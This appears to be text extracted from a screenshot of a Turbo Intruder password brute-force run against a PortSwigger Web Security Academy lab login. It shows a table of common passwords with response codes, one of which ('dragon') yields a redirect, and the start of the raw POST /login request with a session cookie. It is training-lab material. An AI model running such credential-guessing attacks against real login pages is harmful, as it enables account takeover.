 Turbo Intruder - 0a1100f904a8d460dbc1219e006d008d.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
28 monkey 200 2056 3768 430543 538372 4 1
27 666666 200 2056 3768 430335 538164 8 1
26 123123 200 2056 3768 429832 537661 1 1
25 letmein 200 2056 3768 429688 537517 5 1
24 12345 200 2056 3768 429346 537175 17 1
23 shadow 200 2056 3768 429343 537172 6 1
22 mustang 200 2056 3768 429020 536849 11 1
10 dragon 302 40 188 401555 509384 21 1
29 000000 400 56 269 431532 539361 30 1
21 1qaz2wsx 400 56 269 428645 536474 26 1
20 michael 400 56 269 428642 536471 23 1
19 111111 400 56 269 428557 536386 19 1
18 baseball 400 56 269 428481 536310 27 1
17 121212 400 56 269 428069 535898 29 1
16 superman 400 56 269 427514 535343 25 1
15 1234567890 400 56 269 427347 535176 22 1
14 x654321 400 56 269 427113 534942 24 1
13 7777777 400 56 269 426991 534820 28 1
12 master 400 56 269 402227 510056 7 1
11 1234 400 56 269 402064 509893 18 1
9 123456 400 56 269 401481 509310 12 1
8 123321 400 56 269 270918 378747 10 1
7 password 400 56 269 269674 377503 13 1
6 1234567 400 56 269 268905 376734 20 1
Pretty Raw Hex Hackvertor \n
POST /login HTTP/2
Host: 0a1100f904a8d460dbc1219e006d008d.web-security-academy.net
Cookie: session=fh3o2wQUP2yZ8k0tF0080llX3WDh1mUS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5